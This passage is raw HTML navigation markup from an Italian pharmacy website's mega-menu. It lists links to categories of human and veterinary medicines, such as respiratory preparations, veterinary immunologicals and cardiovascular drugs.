mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' 